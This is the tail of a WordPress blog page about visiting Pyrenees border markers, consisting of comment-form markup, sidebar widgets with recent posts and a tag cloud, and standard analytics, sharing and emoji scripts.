<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ae473b930" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://blog.grpdesbf.nl/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="prisna-google-website-translator-2" class="widget widget_prisna-google-website-translator">
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}



body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "en",
		includedLanguages: "eu,ca,nl,en,fr,es"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1229">Sébastien did his last bordermarker today: 322</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1213">Carlos &#038; Conchita are done: all bordermarkers visited!</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1205">BREAKING NEWS: bm271bis discovered by Sébastien Marc</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1200">New update of grpdesbf.nl / my Pyrenees-project getting to an end</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1182">The current &#8216;competitors&#8217; on the ESFR-border</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Carlos y Conchita</span> on <a href="https://blog.grpdesbf.nl/?p=1229#comment-62339">Sébastien did his last bordermarker today: 322</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thesynerg.com" class="url" rel="ugc external nofollow">Karthik</a></span> on <a href="https://blog.grpdesbf.nl/?p=1129#comment-61711">A new update of my main website: www.grpdesbf.nl</a></li><li class="recentcomments"><span class="comment-author-link">Jérôme Loubiere</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61442">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li><li class="recentcomments"><span class="comment-author-link">Carlos y Conchita</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61292">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li><li class="recentcomments"><span class="comment-author-link">Gourgeonnet Corinne</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61156">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li></ul></aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="42807398"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://blog.grpdesbf.nl/?p=1122"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="ecff386cba" /><input type="hidden" name="_wp_http_referer" value="/?p=1122" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://blog.grpdesbf.nl/?tag=andorra" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 13.526315789474pt;" aria-label="Andorra (7 items)">Andorra</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=art" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 9.8421052631579pt;" aria-label="Art (4 items)">Art</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=arthur" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 9.8421052631579pt;" aria-label="Arthur (4 items)">Arthur</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=basque-country" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="Basque country (3 items)">Basque country</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm076" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 9.8421052631579pt;" aria-label="bm076 (4 items)">bm076</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm196" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="bm196 (6 items)">bm196</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm310bis" class="tag-cloud-link tag-link-5 tag-link-position-7" style="font-size: 8pt;" aria-label="bm310bis (3 items)">bm310bis</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm330" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 11.315789473684pt;" aria-label="bm330 (5 items)">bm330</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm330bis" class="tag-cloud-link tag-link-172 tag-link-position-9" style="font-size: 8pt;" aria-label="bm330bis (3 items)">bm330bis</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm356" class="tag-cloud-link tag-link-174 tag-link-position-10" style="font-size: 8pt;" aria-label="bm356 (3 items)">bm356</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm357" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 9.8421052631579pt;" aria-label="bm357 (4 items)">bm357</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm358" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 11.315789473684pt;" aria-label="bm358 (5 items)">bm358</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm359" class="tag-cloud-link tag-link-13 tag-link-position-13" style="font-size: 11.315789473684pt;" aria-label="bm359 (5 items)">bm359</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm408" class="tag-cloud-link tag-link-66 tag-link-position-14" style="font-size: 8pt;" aria-label="bm408 (3 items)">bm408</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm408-submarkers" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 15.368421052632pt;" aria-label="bm408-submarkers (9 items)">bm408-submarkers</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm542" class="tag-cloud-link tag-link-54 tag-link-position-16" style="font-size: 8pt;" aria-label="bm542 (3 items)">bm542</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm602" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 13.526315789474pt;" aria-label="bm602 (7 items)">bm602</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=carlos-and-conchita-roca" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 14.447368421053pt;" aria-label="Carlos and Conchita Roca (8 items)">Carlos and Conchita Roca</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=carlos-roca" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 8pt;" aria-label="Carlos Roca (3 items)">Carlos Roca</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=cayetano" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 8pt;" aria-label="Cayetano (3 items)">Cayetano</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=charles-darrieu" class="tag-cloud-link tag-link-15 tag-link-position-21" style="font-size: 16.842105263158pt;" aria-label="Charles Darrieu (11 items)">Charles Darrieu</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=corinne-gourgeonnet" class="tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 18.684210526316pt;" aria-label="Corinne Gourgeonnet (14 items)">Corinne Gourgeonnet</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=gorospil" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 9.8421052631579pt;" aria-label="Gorospil (4 items)">Gorospil</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=gorospil-cemetary" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 9.8421052631579pt;" aria-label="Gorospil-cemetary (4 items)">Gorospil-cemetary</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jacques-koleck" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14.447368421053pt;" aria-label="Jacques Koleck (8 items)">Jacques Koleck</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=javier-martinez-ruiz" class="tag-cloud-link tag-link-143 tag-link-position-26" style="font-size: 11.315789473684pt;" aria-label="Javier Martínez Ruiz (5 items)">Javier Martínez Ruiz</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=javier-sancho" class="tag-cloud-link tag-link-157 tag-link-position-27" style="font-size: 9.8421052631579pt;" aria-label="Javier Sancho (4 items)">Javier Sancho</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-paul-laborie" class="tag-cloud-link tag-link-53 tag-link-position-28" style="font-size: 16.105263157895pt;" aria-label="Jean-Paul Laborie (10 items)">Jean-Paul Laborie</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-hirschinger" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 8pt;" aria-label="Jean Hirschinger (3 items)">Jean Hirschinger</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-iglesias" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 11.315789473684pt;" aria-label="Jean Iglesias (5 items)">Jean Iglesias</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jesus-murueta-goikoetxea" class="tag-cloud-link tag-link-103 tag-link-position-31" style="font-size: 9.8421052631579pt;" aria-label="Jesús Murueta Goikoetxea (4 items)">Jesús Murueta Goikoetxea</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=josette-darrieu" class="tag-cloud-link tag-link-87 tag-link-position-32" style="font-size: 11.315789473684pt;" aria-label="Josette Darrieu (5 items)">Josette Darrieu</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jerome-loubiere" class="tag-cloud-link tag-link-197 tag-link-position-33" style="font-size: 12.605263157895pt;" aria-label="Jérôme Loubière (6 items)">Jérôme Loubière</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=le-perthus" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8pt;" aria-label="Le Perthus (3 items)">Le Perthus</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=llivia" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 9.8421052631579pt;" aria-label="Llivia (4 items)">Llivia</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=lucien-thomas" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Lucien Thomas (3 items)">Lucien Thomas</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=maria-jesus-sancho-esnaola" class="tag-cloud-link tag-link-163 tag-link-position-37" style="font-size: 8pt;" aria-label="María-Jesús Sancho-Esnaola (3 items)">María-Jesús Sancho-Esnaola</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=michel-molia" class="tag-cloud-link tag-link-40 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="Michel Molia (9 items)">Michel Molia</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=murgoi" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8pt;" aria-label="Murgoi (3 items)">Murgoi</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=pas-de-la-casa" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 9.8421052631579pt;" aria-label="Pas de la Casa (4 items)">Pas de la Casa</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=pierre-vergez" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 9.8421052631579pt;" aria-label="Pierre Vergez (4 items)">Pierre Vergez</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=robert-darrieumerlou" class="tag-cloud-link tag-link-108 tag-link-position-42" style="font-size: 8pt;" aria-label="Robert Darrieumerlou (3 items)">Robert Darrieumerlou</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=serge-poncet" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 12.605263157895pt;" aria-label="Serge Poncet (6 items)">Serge Poncet</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=sebastien-marc" class="tag-cloud-link tag-link-195 tag-link-position-44" style="font-size: 14.447368421053pt;" aria-label="Sébastien Marc (8 items)">Sébastien Marc</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=updates-grpdesbf-website" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 22pt;" aria-label="Updates GRPdesBF-website (22 items)">Updates GRPdesBF-website</a></li>
</ul>
</div>
</aside><aside id="top-posts-2" class="widget widget_top-posts"><h3 class="widget-title">Top Posts &amp; Pages</h3><ul><li><a href="https://blog.grpdesbf.nl/?p=619" class="bump-view" data-bump-view="tp">Andorra-bordercircuit: for the tough ones</a></li><li><a href="https://blog.grpdesbf.nl/?p=914" class="bump-view" data-bump-view="tp">Carlos &amp; Conchita: halfway on their quest</a></li><li><a href="https://blog.grpdesbf.nl/?p=7" class="bump-view" data-bump-view="tp">Why this blog?</a></li><li><a href="https://blog.grpdesbf.nl/?p=421" class="bump-view" data-bump-view="tp">Cerdagne in the spring</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.grpdesbf.nl/blog/wp-login.php">Log in</a></li>
			<li><a href="https://blog.grpdesbf.nl/?feed=rss2">Entries feed</a></li>
			<li><a href="https://blog.grpdesbf.nl/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=8463588;
			var sc_security="4ad0259c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/8463588/0/4ad0259c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://blog.grpdesbf.nl/?p=1122":1122};
	</script>
				<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769031385&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42807398","post":"1122","tz":"1","srv":"www.grpdesbf.nl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42807398", "1122" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976466" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.grpdesbf.nl/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.grpdesbf.nl/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
